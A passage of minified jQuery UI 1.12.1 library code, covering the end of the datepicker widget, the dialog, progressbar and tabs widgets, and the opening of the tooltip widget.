s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var 